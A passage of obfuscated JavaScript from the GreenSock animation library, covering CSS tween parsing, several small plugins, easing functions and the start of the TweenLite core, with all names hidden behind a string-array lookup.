_t(t,n,0,0,o,2),o[_x33225[1637]]=Vt,o[_x33225[1728]]=-11,i=!0,o[_x33225[50]]=f,u=it(t,r),h=t[_x33225[1892]]){for(d={},p=h[_x33225[76]];p;)d[p[_x33225[986]]]=1,p=p[_x33225[1463]];h[_x33225[1637]](1);}return t[_x33225[1892]]=o,o[_x33225[59]]=_x33225[372]!==e[_x33225[38]](1)?e:f[_x33225[71]](new RegExp(_x33225[1894]+e[_x33225[1025]](2)+_x33225[1895]),_x33225[29])+(_x33225[39]===e[_x33225[38]](0)?_x33225[28]+e[_x33225[1025]](2):_x33225[29]),t[_x33225[335]](_x33225[283],o[_x33225[59]]),c=nt(t,u,it(t),l,d),t[_x33225[335]](_x33225[283],f),o[_x33225[76]]=c[_x33225[1721]],t[_x33225[147]][_x33225[528]]=g,o=o[_x33225[1734]]=s[_x33225[803]](t,c[_x33225[1896]],o,a);}});var Qt=function(t){if((1===t||0===t)&&this[_x33225[76]][_x33225[1461]]===this[_x33225[76]][_x33225[1465]]&&_x33225[1897]!==this[_x33225[76]][_x33225[76]]){var e,i,n,r,s,o=this[_x33225[558]][_x33225[147]],a=l[_x33225[1756]][_x33225[803]];if(_x33225[1898]===this[_x33225[59]])o[_x33225[528]]=_x33225[29],r=!0;else for(e=this[_x33225[59]][_x33225[137]](_x33225[28])[_x33225[30]](_x33225[29])[_x33225[137]](_x33225[338]),n=e[_x33225[13]];--n>-1;)i=e[n],l[i]&&(l[i][_x33225[803]]===a?r=!0:i=_x33225[1757]===i?$t:l[i][_x33225[986]]),Yt(o,i);r&&(Yt(o,Et),s=this[_x33225[558]][_x33225[1640]],s&&(s[_x33225[1686]]&&(this[_x33225[558]][_x33225[187]](_x33225[1775]),this[_x33225[558]][_x33225[187]](_x33225[1756])),delete this[_x33225[558]][_x33225[1640]]));}};for(Ct(_x33225[1899],{parser:function(t,e,n,r,s){return s=new _t(t,n,0,0,s,2),s[_x33225[1637]]=Qt,s[_x33225[59]]=e,s[_x33225[1728]]=-10,s[_x33225[76]]=r[_x33225[1642]],i=!0,s;}}),c=_x33225[1900][_x33225[137]](_x33225[338]),xt=c[_x33225[13]];xt--;)St(c[xt]);c=o[_x33225[233]],c[_x33225[1457]]=c[_x33225[1821]]=c[_x33225[1638]]=null,c[_x33225[1641]]=function(t,e,a,c){if(!t[_x33225[106]])return!1;this[_x33225[1592]]=m=t,this[_x33225[1642]]=a,this[_x33225[1901]]=e,v=c,u=e[_x33225[1902]],i=!1,n=e[_x33225[1652]]||o[_x33225[1652]],r=J(t,_x33225[29]),s=this[_x33225[1603]];var p,g,y,_,w,b,x,T,S,k=t[_x33225[147]];if(h&&_x33225[29]===k[_x33225[1903]]&&(p=K(t,_x33225[1903],r),(_x33225[720]===p||_x33225[29]===p)&&this[_x33225[1904]](k,_x33225[1903],0)),_x33225[107]==typeof e&&(_=k[_x33225[528]],p=it(t,r),k[_x33225[528]]=_+_x33225[1905]+e,p=nt(t,p,it(t))[_x33225[1896]],!X&&C[_x33225[10]](e)&&(p[_x33225[236]]=parseFloat(RegExp[_x33225[339]])),e=p,k[_x33225[528]]=_),e[_x33225[5]]?this[_x33225[1457]]=g=l[_x33225[5]][_x33225[803]](t,e[_x33225[5]],_x33225[5],this,null,null,e):this[_x33225[1457]]=g=this[_x33225[803]](t,e,null),this[_x33225[1836]]){for(S=3===this[_x33225[1836]],Et?d&&(h=!0,_x33225[29]===k[_x33225[1903]]&&(x=K(t,_x33225[1903],r),(_x33225[720]===x||_x33225[29]===x)&&this[_x33225[1904]](k,_x33225[1903],0)),f&&this[_x33225[1904]](k,_x33225[1906],this[_x33225[1901]][_x33225[1906]]||(S?_x33225[880]:_x33225[255]))):k[_x33225[253]]=1,y=g;y&&y[_x33225[1463]];)y=y[_x33225[1463]];T=new _t(t,_x33225[1756],0,0,null,2),this[_x33225[1907]](T,null,y),T[_x33225[1637]]=Et?Ut:Wt,T[_x33225[76]]=this[_x33225[1638]]||Bt(t,r,!0),T[_x33225[1806]]=a,T[_x33225[1728]]=-1,s[_x33225[129]]();}if(i){for(;g;){for(b=g[_x33225[1463]],y=_;y&&y[_x33225[1728]]>g[_x33225[1728]];)y=y[_x33225[1463]];(g[_x33225[1557]]=y?y[_x33225[1557]]:w)?g[_x33225[1557]][_x33225[1463]]=g:_=g,(g[_x33225[1463]]=y)?y[_x33225[1557]]=g:w=g,g=b;}this[_x33225[1457]]=_;}return!0;},c[_x33225[803]]=function(t,e,i,s){var o,a,c,h,d,p,f,g,y,_,w=t[_x33225[147]];for(o in e){if(p=e[o],_x33225[99]==typeof p&&(p=p(v,m)),a=l[o])i=a[_x33225[803]](t,p,o,this,i,s,e);else{if(_x33225[1908]===o[_x33225[1025]](0,2)){this[_x33225[1642]][_x33225[1909]][o]=this[_x33225[1910]][_x33225[105]](this[_x33225[1642]],t[_x33225[147]],_x33225[1911],J(t)[_x33225[711]](o)+_x33225[29],p+_x33225[29],o,!1,o);continue;}d=K(t,o,r)+_x33225[29],y=_x33225[107]==typeof p,_x33225[1738]===o||_x33225[1912]===o||_x33225[1913]===o||-1!==o[_x33225[14]](_x33225[1914])||y&&k[_x33225[10]](p)?(y||(p=pt(p),p=(p[_x33225[13]]>3?_x33225[1711]:_x33225[1733])+p[_x33225[30]](_x33225[338])+_x33225[371]),i=bt(w,o,d,p,!0,_x33225[1706],i,0,s)):y&&R[_x33225[10]](p)?i=bt(w,o,d,p,!0,null,i,0,s):(c=parseFloat(d),f=c||0===c?d[_x33225[1025]]((c+_x33225[29])[_x33225[13]]):_x33225[29],(_x33225[29]===d||_x33225[720]===d)&&(_x33225[87]===o||_x33225[246]===o?(c=ot(t,o,r),f=_x33225[144]):_x33225[527]===o||_x33225[397]===o?(c=et(t,o,r),f=_x33225[144]):(c=_x33225[236]!==o?0:1,f=_x33225[29])),_=y&&_x33225[372]===p[_x33225[38]](1),_?(h=parseInt(p[_x33225[38]](0)+_x33225[728],10),p=p[_x33225[1025]](2),h*=parseFloat(p),g=p[_x33225[71]](x,_x33225[29])):(h=parseFloat(p),g=y?p[_x33225[71]](x,_x33225[29]):_x33225[29]),_x33225[29]===g&&(g=o in n?n[o]:f),p=h||0===h?(_?h+c:h)+g:e[o],f!==g&&(_x33225[29]!==g||_x33225[1667]===o)&&(h||0===h)&&c&&(c=tt(t,o,c,f),_x33225[37]===g?(c/=tt(t,o,100,_x33225[37])/100,e[_x33225[1915]]!==!0&&(d=c+_x33225[37])):_x33225[1846]===g||_x33225[1670]===g||_x33225[1916]===g||_x33225[1917]===g?c/=tt(t,o,1,g):_x33225[144]!==g&&(h=tt(t,o,h,g),g=_x33225[144]),_&&(h||0===h)&&(p=h+c+g)),_&&(h+=c),!c&&0!==c||!h&&0!==h?void 0!==w[o]&&(p||p+_x33225[29]!=_x33225[1918]&&null!=p)?(i=new _t(w,o,h||c||0,0,i,-1,o,!1,0,d,p),i[_x33225[1723]]=_x33225[212]!==p||_x33225[210]!==o&&-1===o[_x33225[14]](_x33225[1919])?p:d):V(_x33225[1920]+o+_x33225[1921]+e[o]):(i=new _t(w,o,c,h-c,i,0,o,u!==!1&&(_x33225[144]===g||_x33225[1903]===o),0,d,p),i[_x33225[1723]]=g));}s&&i&&!i[_x33225[1589]]&&(i[_x33225[1589]]=s);}return i;},c[_x33225[1637]]=function(t){var e,i,n,r=this[_x33225[1457]],s=0.000001;if(1!==t||this[_x33225[1642]][_x33225[1450]]!==this[_x33225[1642]][_x33225[1460]]&&0!==this[_x33225[1642]][_x33225[1450]])if(t||this[_x33225[1642]][_x33225[1450]]!==this[_x33225[1642]][_x33225[1460]]&&0!==this[_x33225[1642]][_x33225[1450]]||this[_x33225[1642]][_x33225[1466]]===-0.000001)for(;r;){if(e=r[_x33225[48]]*t+r[_x33225[47]],r[_x33225[980]]?e=Math[_x33225[57]](e):s>e&&e>-s&&(e=0),r[_x33225[17]])if(1===r[_x33225[17]])if(n=r[_x33225[983]],2===n)r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]+e+r[_x33225[1724]]+r[_x33225[1884]]+r[_x33225[1922]];else if(3===n)r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]+e+r[_x33225[1724]]+r[_x33225[1884]]+r[_x33225[1922]]+r[_x33225[1923]]+r[_x33225[1924]];else if(4===n)r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]+e+r[_x33225[1724]]+r[_x33225[1884]]+r[_x33225[1922]]+r[_x33225[1923]]+r[_x33225[1924]]+r[_x33225[1925]]+r[_x33225[1926]];else if(5===n)r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]+e+r[_x33225[1724]]+r[_x33225[1884]]+r[_x33225[1922]]+r[_x33225[1923]]+r[_x33225[1924]]+r[_x33225[1925]]+r[_x33225[1926]]+r[_x33225[1927]]+r[_x33225[1928]];else{for(i=r[_x33225[1723]]+e+r[_x33225[1724]],n=1;n<r[_x33225[983]];n++)i+=r[_x33225[1725]+n]+r[_x33225[1726]+(n+1)];r[_x33225[558]][r[_x33225[986]]]=i;}else-1===r[_x33225[17]]?r[_x33225[558]][r[_x33225[986]]]=r[_x33225[1723]]:r[_x33225[1637]]&&r[_x33225[1637]](t);else r[_x33225[558]][r[_x33225[986]]]=e+r[_x33225[1723]];r=r[_x33225[1463]];}else for(;r;)2!==r[_x33225[17]]?r[_x33225[558]][r[_x33225[986]]]=r[_x33225[50]]:r[_x33225[1637]](t),r=r[_x33225[1463]];else for(;r;){if(2!==r[_x33225[17]])if(r[_x33225[980]]&&-1!==r[_x33225[17]])if(e=Math[_x33225[57]](r[_x33225[47]]+r[_x33225[48]]),r[_x33225[17]]){if(1===r[_x33225[17]]){for(n=r[_x33225[983]],i=r[_x33225[1723]]+e+r[_x33225[1724]],n=1;n<r[_x33225[983]];n++)i+=r[_x33225[1725]+n]+r[_x33225[1726]+(n+1)];r[_x33225[558]][r[_x33225[986]]]=i;}}else r[_x33225[558]][r[_x33225[986]]]=e+r[_x33225[1723]];else r[_x33225[558]][r[_x33225[986]]]=r[_x33225[59]];else r[_x33225[1637]](t);r=r[_x33225[1463]];}},c[_x33225[1639]]=function(t){this[_x33225[1638]]=this[_x33225[1638]]||Bt(this[_x33225[1592]],r,!0),this[_x33225[1836]]=this[_x33225[1638]][_x33225[1686]]&&kt||!t&&3!==this[_x33225[1836]]?2:3;};var Gt=function(t){this[_x33225[558]][this[_x33225[986]]]=this[_x33225[59]],this[_x33225[76]][_x33225[1907]](this,this[_x33225[1463]],null,!0);};c[_x33225[1904]]=function(t,e,i){var n=this[_x33225[1457]]=new _t(t,e,0,0,this[_x33225[1457]],2);n[_x33225[59]]=i,n[_x33225[1637]]=Gt,n[_x33225[76]]=this;},c[_x33225[1907]]=function(t,e,i,n){return t&&(e&&(e[_x33225[1557]]=t),t[_x33225[1463]]&&(t[_x33225[1463]][_x33225[1557]]=t[_x33225[1557]]),t[_x33225[1557]]?t[_x33225[1557]][_x33225[1463]]=t[_x33225[1463]]:this[_x33225[1457]]===t&&(this[_x33225[1457]]=t[_x33225[1463]],n=!0),i?i[_x33225[1463]]=t:n||null!==this[_x33225[1457]]||(this[_x33225[1457]]=t),t[_x33225[1463]]=e,t[_x33225[1557]]=i),t;},c[_x33225[1594]]=function(t){for(var e=this[_x33225[1457]];e;)_x33225[99]==typeof t[e[_x33225[986]]]&&t[e[_x33225[986]]]===Math[_x33225[57]]&&(e[_x33225[980]]=1),e=e[_x33225[1463]];},c[_x33225[1562]]=function(e){var i,n,r,s=e;if(e[_x33225[1889]]||e[_x33225[1929]]){s={};for(n in e)s[n]=e[n];s[_x33225[236]]=1,s[_x33225[1889]]&&(s[_x33225[1890]]=1);}for(e[_x33225[5]]&&(i=this[_x33225[1893]])&&(r=i[_x33225[1734]],r&&r[_x33225[1557]]?this[_x33225[1907]](r[_x33225[1557]],i[_x33225[1463]],r[_x33225[1557]][_x33225[1557]]):r===this[_x33225[1457]]&&(this[_x33225[1457]]=i[_x33225[1463]]),i[_x33225[1463]]&&this[_x33225[1907]](i[_x33225[1463]],i[_x33225[1463]][_x33225[1463]],r[_x33225[1557]]),this[_x33225[1893]]=null),i=this[_x33225[1457]];i;)i[_x33225[1589]]&&i[_x33225[1589]]!==n&&i[_x33225[1589]][_x33225[1562]]&&(i[_x33225[1589]][_x33225[1562]](e),n=i[_x33225[1589]]),i=i[_x33225[1463]];return t[_x33225[233]][_x33225[1562]][_x33225[105]](this,s);};var Zt=function(t,e,i){var n,r,s,o;if(t[_x33225[31]])for(r=t[_x33225[13]];--r>-1;)Zt(t[r],e,i);else for(n=t[_x33225[154]],r=n[_x33225[13]];--r>-1;)s=n[r],o=s[_x33225[17]],s[_x33225[147]]&&(e[_x33225[156]](it(s)),i&&i[_x33225[156]](s)),1!==o&&9!==o&&11!==o||!s[_x33225[154]][_x33225[13]]||Zt(s,e,i);};return o[_x33225[1930]]=function(t,i,n){var r,s,o,a,l=e[_x33225[1167]](t,i,n),c=[l],u=[],h=[],d=[],p=e[_x33225[1432]][_x33225[1931]];for(t=l[_x33225[1932]]||l[_x33225[605]],Zt(t,u,d),l[_x33225[1431]](i,!0,!0),Zt(t,h),l[_x33225[1431]](0,!0,!0),l[_x33225[1452]](!0),r=d[_x33225[13]];--r>-1;)if(s=nt(d[r],u[r],h[r]),s[_x33225[1721]]){s=s[_x33225[1896]];for(o in n)p[o]&&(s[o]=n[o]);a={};for(o in s)a[o]=u[r][o];c[_x33225[156]](e[_x33225[1494]](d[r],i,a,s));}return c;},t[_x33225[1371]]([o]),o;},!0),function(){var t=_gsScope[_x33225[1416]][_x33225[1589]]({propName:_x33225[1933],version:_x33225[1934],priority:-1,API:2,init:function(t,e,i){return this[_x33225[1642]]=i,!0;}}),e=function(t){for(;t;)t[_x33225[61]]||t[_x33225[1935]]||(t[_x33225[988]]=Math[_x33225[57]]),t=t[_x33225[1463]];},i=t[_x33225[233]];i[_x33225[1936]]=function(){for(var t,i,n,r=this[_x33225[1642]],s=r[_x33225[1424]][_x33225[1933]][_x33225[30]]?r[_x33225[1424]][_x33225[1933]]:r[_x33225[1424]][_x33225[1933]][_x33225[137]](_x33225[338]),o=s[_x33225[13]],a={},l=r[_x33225[1909]][_x33225[1933]];--o>-1;)a[s[o]]=Math[_x33225[57]];for(o=s[_x33225[13]];--o>-1;)for(t=s[o],i=r[_x33225[1457]];i;)n=i[_x33225[1463]],i[_x33225[1937]]?i[_x33225[558]][_x33225[1594]](a):i[_x33225[981]]===t&&(2===i[_x33225[61]]&&i[_x33225[558]]?e(i[_x33225[558]][_x33225[1457]]):(this[_x33225[1938]](i[_x33225[558]],t,i[_x33225[47]],i[_x33225[48]]),n&&(n[_x33225[1557]]=i[_x33225[1557]]),i[_x33225[1557]]?i[_x33225[1557]][_x33225[1463]]=n:r[_x33225[1457]]===i&&(r[_x33225[1457]]=n),i[_x33225[1463]]=i[_x33225[1557]]=null,r[_x33225[1909]][t]=l)),i=n;return!1;},i[_x33225[1938]]=function(t,e,i,n){this[_x33225[1910]](t,e,i,i+n,e,Math[_x33225[57]]),this[_x33225[1603]][_x33225[156]](e);};}(),function(){_gsScope[_x33225[1416]][_x33225[1589]]({propName:_x33225[184],API:2,version:_x33225[1939],init:function(t,e,i,n){var r,s;if(_x33225[99]!=typeof t[_x33225[335]])return!1;for(r in e)s=e[r],_x33225[99]==typeof s&&(s=s(n,t)),this[_x33225[1910]](t,_x33225[335],t[_x33225[120]](r)+_x33225[29],s+_x33225[29],r,!1,r),this[_x33225[1603]][_x33225[156]](r);return!0;}});}(),_gsScope[_x33225[1416]][_x33225[1589]]({propName:_x33225[1827],version:_x33225[1940],API:2,init:function(t,e,i,n){_x33225[95]!=typeof e&&(e={rotation:e}),this[_x33225[1941]]={};var r,s,o,a,l,c,u=e[_x33225[1942]]===!0?2*Math[_x33225[744]]:360,h=0.000001;for(r in e)_x33225[1942]!==r&&(a=e[r],_x33225[99]==typeof a&&(a=a(n,t)),c=(a+_x33225[29])[_x33225[137]](_x33225[902]),s=c[0],o=parseFloat(_x33225[99]!=typeof t[r]?t[r]:t[r[_x33225[14]](_x33225[733])||_x33225[99]!=typeof t[_x33225[219]+r[_x33225[1025]](3)]?r:_x33225[219]+r[_x33225[1025]](3)]()),a=this[_x33225[1941]][r]=_x33225[107]==typeof s&&_x33225[372]===s[_x33225[38]](1)?o+parseInt(s[_x33225[38]](0)+_x33225[728],10)*Number(s[_x33225[1025]](2)):Number(s)||0,l=a-o,c[_x33225[13]]&&(s=c[_x33225[30]](_x33225[902]),-1!==s[_x33225[14]](_x33225[1701])&&(l%=u,l!==l%(u/2)&&(l=0>l?l+u:l-u)),-1!==s[_x33225[14]](_x33225[1702])&&0>l?l=(l+9999999999*u)%u-(l/u|0)*u:-1!==s[_x33225[14]](_x33225[1703])&&l>0&&(l=(l-9999999999*u)%u-(l/u|0)*u)),(l>h||-h>l)&&(this[_x33225[1910]](t,r,o,o+l,r),this[_x33225[1603]][_x33225[156]](r)));return!0;},set:function(t){var e;if(1!==t)this[_x33225[1643]][_x33225[1637]][_x33225[105]](this,t);else for(e=this[_x33225[1457]];e;)e[_x33225[61]]?e[_x33225[558]][e[_x33225[986]]](this[_x33225[1941]][e[_x33225[986]]]):e[_x33225[558]][e[_x33225[986]]]=this[_x33225[1941]][e[_x33225[986]]],e=e[_x33225[1463]];}})[_x33225[1628]]=!0,_gsScope[_x33225[1416]](_x33225[1943],[_x33225[1566]],function(t){var e,i,n,r=_gsScope[_x33225[1944]]||_gsScope,s=r[_x33225[1750]][_x33225[1749]],o=2*Math[_x33225[744]],a=Math[_x33225[744]]/2,l=s[_x33225[1945]],c=function(e,i){var n=l(_x33225[1946]+e,function(){},!0),r=n[_x33225[233]]=new t();return r[_x33225[6]]=n,r[_x33225[1469]]=i,n;},u=t[_x33225[1112]]||function(){},h=function(t,e,i,n,r){var s=l(_x33225[1946]+t,{easeOut:new e(),easeIn:new i(),easeInOut:new n()},!0);return u(s,t),s;},d=function(t,e,i){this[_x33225[558]]=t,this[_x33225[989]]=e,i&&(this[_x33225[1184]]=i,i[_x33225[1183]]=this,this[_x33225[48]]=i[_x33225[989]]-e,this[_x33225[1947]]=i[_x33225[558]]-t);},p=function(e,i){var n=l(_x33225[1946]+e,function(t){this[_x33225[1948]]=t||0===t?t:1.70158,this[_x33225[1949]]=1.525*this[_x33225[1948]];},!0),r=n[_x33225[233]]=new t();return r[_x33225[6]]=n,r[_x33225[1469]]=i,r[_x33225[1950]]=function(t){return new n(t);},n;},f=h(_x33225[1951],p(_x33225[1952],function(t){return(t-=1)*t*((this[_x33225[1948]]+1)*t+this[_x33225[1948]])+1;}),p(_x33225[1953],function(t){return t*t*((this[_x33225[1948]]+1)*t-this[_x33225[1948]]);}),p(_x33225[1954],function(t){return(t*=2)<1?0.5*t*t*((this[_x33225[1949]]+1)*t-this[_x33225[1949]]):0.5*((t-=2)*t*((this[_x33225[1949]]+1)*t+this[_x33225[1949]])+2);})),g=l(_x33225[1955],function(t,e,i){e=e||0===e?e:0.7,null==t?t=0.7:t>1&&(t=1),this[_x33225[1956]]=1!==t?e:0,this[_x33225[1948]]=(1-t)/2,this[_x33225[1949]]=t,this[_x33225[1957]]=this[_x33225[1948]]+this[_x33225[1949]],this[_x33225[1467]]=i===!0;},!0),m=g[_x33225[233]]=new t();return m[_x33225[6]]=g,m[_x33225[1469]]=function(t){var e=t+(0.5-t)*this[_x33225[1956]];return t<this[_x33225[1948]]?this[_x33225[1467]]?1-(t=1-t/this[_x33225[1948]])*t:e-(t=1-t/this[_x33225[1948]])*t*t*t*e:t>this[_x33225[1957]]?this[_x33225[1467]]?1-(t=(t-this[_x33225[1957]])/this[_x33225[1948]])*t:e+(t-e)*(t=(t-this[_x33225[1957]])/this[_x33225[1948]])*t*t*t:this[_x33225[1467]]?1:e;},g[_x33225[1477]]=new g(0.7,0.7),m[_x33225[1950]]=g[_x33225[1950]]=function(t,e,i){return new g(t,e,i);},e=l(_x33225[1958],function(t,e){t=t||1,this[_x33225[1948]]=1/t,this[_x33225[1949]]=t+(e?0:1),this[_x33225[1957]]=e?1:0;},!0),m=e[_x33225[233]]=new t(),m[_x33225[6]]=e,m[_x33225[1469]]=function(t){return 0>t?t=0:t>=1&&(t=0.999999999),((this[_x33225[1949]]*t|0)+this[_x33225[1957]])*this[_x33225[1948]];},m[_x33225[1950]]=e[_x33225[1950]]=function(t,i){return new e(t,i);},i=l(_x33225[1959],function(e){e=e||{};for(var i,n,r,s,o,a,l=e[_x33225[1960]]||_x33225[212],c=[],u=0,h=0|(e[_x33225[1961]]||20),p=h,f=e[_x33225[1962]]!==!1,g=e[_x33225[1963]]===!0,m=e[_x33225[1344]]instanceof t?e[_x33225[1344]]:null,v=_x33225[102]==typeof e[_x33225[1964]]?0.4*e[_x33225[1964]]:0.4;--p>-1;)i=f?Math[_x33225[321]]():1/h*p,n=m?m[_x33225[1469]](i):i,_x33225[212]===l?r=v:_x33225[1315]===l?(s=1-i,r=s*s*v):_x33225[1141]===l?r=i*i*v:0.5>i?(s=2*i,r=s*s*0.5*v):(s=2*(1-i),r=s*s*0.5*v),f?n+=Math[_x33225[321]]()*r-0.5*r:p%2?n+=0.5*r:n-=0.5*r,g&&(n>1?n=1:0>n&&(n=0)),c[u++]={x:i,y:n};for(c[_x33225[316]](function(t,e){return t[_x33225[52]]-e[_x33225[52]];}),a=new d(1,1,null),p=h;--p>-1;)o=c[p],a=new d(o[_x33225[52]],o[_x33225[987]],a);this[_x33225[1557]]=new d(0,0,0!==a[_x33225[558]]?a:a[_x33225[1184]]);},!0),m=i[_x33225[233]]=new t(),m[_x33225[6]]=i,m[_x33225[1469]]=function(t){var e=this[_x33225[1557]];if(t>e[_x33225[558]]){for(;e[_x33225[1184]]&&t>=e[_x33225[558]];)e=e[_x33225[1184]];e=e[_x33225[1183]];}else for(;e[_x33225[1183]]&&t<=e[_x33225[558]];)e=e[_x33225[1183]];return this[_x33225[1557]]=e,e[_x33225[989]]+(t-e[_x33225[558]])/e[_x33225[1947]]*e[_x33225[48]];},m[_x33225[1950]]=function(t){return new i(t);},i[_x33225[1477]]=new i(),h(_x33225[1965],c(_x33225[1966],function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+0.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+0.9375:7.5625*(t-=2.625/2.75)*t+0.984375;}),c(_x33225[1967],function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+0.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+0.9375):1-(7.5625*(t-=2.625/2.75)*t+0.984375);}),c(_x33225[1968],function(t){var e=0.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+0.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+0.9375:7.5625*(t-=2.625/2.75)*t+0.984375,e?0.5*(1-t):0.5*t+0.5;})),h(_x33225[1969],c(_x33225[1970],function(t){return Math[_x33225[1585]](1-(t-=1)*t);}),c(_x33225[1971],function(t){return-(Math[_x33225[1585]](1-t*t)-1);}),c(_x33225[1972],function(t){return(t*=2)<1?-0.5*(Math[_x33225[1585]](1-t*t)-1):0.5*(Math[_x33225[1585]](1-(t-=2)*t)+1);})),n=function(e,i,n){var r=l(_x33225[1946]+e,function(t,e){this[_x33225[1948]]=t>=1?t:1,this[_x33225[1949]]=(e||n)/(1>t?t:1),this[_x33225[1957]]=this[_x33225[1949]]/o*(Math[_x33225[1973]](1/this[_x33225[1948]])||0),this[_x33225[1949]]=o/this[_x33225[1949]];},!0),s=r[_x33225[233]]=new t();return s[_x33225[6]]=r,s[_x33225[1469]]=i,s[_x33225[1950]]=function(t,e){return new r(t,e);},r;},h(_x33225[1974],n(_x33225[1975],function(t){return this[_x33225[1948]]*Math[_x33225[1081]](2,-10*t)*Math[_x33225[1786]]((t-this[_x33225[1957]])*this[_x33225[1949]])+1;},0.3),n(_x33225[1976],function(t){return-(this[_x33225[1948]]*Math[_x33225[1081]](2,10*(t-=1))*Math[_x33225[1786]]((t-this[_x33225[1957]])*this[_x33225[1949]]));},0.3),n(_x33225[1977],function(t){return(t*=2)<1?-0.5*(this[_x33225[1948]]*Math[_x33225[1081]](2,10*(t-=1))*Math[_x33225[1786]]((t-this[_x33225[1957]])*this[_x33225[1949]])):this[_x33225[1948]]*Math[_x33225[1081]](2,-10*(t-=1))*Math[_x33225[1786]]((t-this[_x33225[1957]])*this[_x33225[1949]])*0.5+1;},0.45)),h(_x33225[1978],c(_x33225[1979],function(t){return 1-Math[_x33225[1081]](2,-10*t);}),c(_x33225[1980],function(t){return Math[_x33225[1081]](2,10*(t-1))-0.001;}),c(_x33225[1981],function(t){return(t*=2)<1?0.5*Math[_x33225[1081]](2,10*(t-1)):0.5*(2-Math[_x33225[1081]](2,-10*(t-1)));})),h(_x33225[1982],c(_x33225[1983],function(t){return Math[_x33225[1786]](t*a);}),c(_x33225[1984],function(t){return-Math[_x33225[743]](t*a)+1;}),c(_x33225[1985],function(t){return-0.5*(Math[_x33225[743]](Math[_x33225[744]]*t)-1);})),l(_x33225[1986],{find:function(e){return t[_x33225[136]][e];}},!0),u(r[_x33225[1987]],_x33225[1987],_x33225[1988]),u(i,_x33225[1989],_x33225[1988]),u(e,_x33225[1990],_x33225[1988]),f;},!0);}),_gsScope[_x33225[1416]]&&_gsScope[_x33225[1415]][_x33225[129]]()(),function(t,e){'use strict';var i={},n=t[_x33225[97]],r=t[_x33225[1944]]=t[_x33225[1944]]||t;if(!r[_x33225[1420]]){var s,o,a,l,c,u=function(t){var e,i=t[_x33225[137]](_x33225[73]),n=r;for(e=0;e<i[_x33225[13]];e++)n[i[e]]=n=n[i[e]]||{};return n;},h=u(_x33225[1991]),d=1e-10,p=function(t){var e,i=[],n=t[_x33225[13]];for(e=0;e!==n;i[_x33225[156]](t[e++]));return i;},f=function(){},g=function(){var t=Object[_x33225[233]][_x33225[35]],e=t[_x33225[105]]([]);return function(i){return null!=i&&(i instanceof Array||_x33225[95]==typeof i&&!!i[_x33225[156]]&&t[_x33225[105]](i)===e);};}(),m={},v=function(n,s,o,a){this[_x33225[1992]]=m[n]?m[n][_x33225[1992]]:[],m[n]=this,this[_x33225[1993]]=null,this[_x33225[1994]]=o;var l=[];this[_x33225[1995]]=function(c){for(var h,d,p,f,g=s[_x33225[13]],y=g;--g>-1;)(h=m[s[g]]||new v(s[g],[]))[_x33225[1993]]?(l[g]=h[_x33225[1993]],y--):c&&h[_x33225[1992]][_x33225[156]](this);if(0===y&&o){if(d=(_x33225[1996]+n)[_x33225[137]](_x33225[73]),p=d[_x33225[129]](),f=u(d[_x33225[30]](_x33225[73]))[p]=this[_x33225[1993]]=o[_x33225[181]](o,l),a)if(r[p]=i[p]=f,_x33225[9]!=typeof module&&module[_x33225[96]])if(n===e){module[_x33225[96]]=i[e]=f;for(g in i)f[g]=i[g];}else i[e]&&(i[e][p]=f);else _x33225[99]==typeof define&&define[_x33225[934]]&&define((t[_x33225[1997]]?t[_x33225[1997]]+_x33225[186]:_x33225[29])+n[_x33225[137]](_x33225[73])[_x33225[129]](),[],function(){return f;});for(g=0;g<this[_x33225[1992]][_x33225[13]];g++)this[_x33225[1992]][g][_x33225[1995]]();}},this[_x33225[1995]](!0);},y=t[_x33225[1416]]=function(t,e,i,n){return new v(t,e,i,n);},_=h[_x33225[1945]]=function(t,e,i){return e=e||function(){},y(t,[],function(){return e;},i),e;};y[_x33225[1529]]=r;var w=[0,0,1,1],b=_(_x33225[1566],function(t,e,i,n){this[_x33225[1593]]=t,this[_x33225[1998]]=i||0,this[_x33225[1999]]=n||0,this[_x33225[2000]]=e?w[_x33225[135]](e):w;},!0),x=b[_x33225[136]]={},T=b[_x33225[1112]]=function(t,e,i,n){for(var r,s,o,a,l=e[_x33225[137]](_x33225[338]),c=l[_x33225[13]],u=(i||_x33225[2001])[_x33225[137]](_x33225[338]);--c>-1;)for(s=l[c],r=n?_(_x33225[1946]+s,null,!0):h[_x33225[272]][s]||{},o=u[_x33225[13]];--o>-1;)a=u[o],x[s+_x33225[73]+a]=x[a+s]=r[a]=t[_x33225[1469]]?t:t[a]||new t();};for(a=b[_x33225[233]],a[_x33225[1467]]=!1,a[_x33225[1469]]=function(t){if(this[_x33225[1593]])return this[_x33225[2000]][0]=t,this[_x33225[1593]][_x33225[181]](null,this[_x33225[2000]]);var e=this[_x33225[1998]],i=this[_x33225[1999]],n=1===e?1-t:2===e?t:0.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:0.5>t?n/2:1-n/2;},s=[_x33225[2002],_x33225[2003],_x33225[2004],_x33225[2005],_x33225[2006]],o=s[_x33225[13]];--o>-1;)a=s[o]+_x33225[2007]+o,T(new b(null,null,1,o),a,_x33225[2008],!0),T(new b(null,null,2,o),a,_x33225[2009]+(0===o?_x33225[2010]:_x33225[29])),T(new b(null,null,3,o),a,_x33225[2011]);x[_x33225[2012]]=h[_x33225[272]][_x33225[2002]][_x33225[2009]],x[_x33225[745]]=h[_x33225[272]][_x33225[2003]][_x33225[2011]];var C=_(_x33225[2013],function(t){this[_x33225[2014]]={},this[_x33225[2015]]=t||this;});a=C[_x33225[233]],a[_x33225[7]]=function(t,e,i,n,r){r=r||0;var 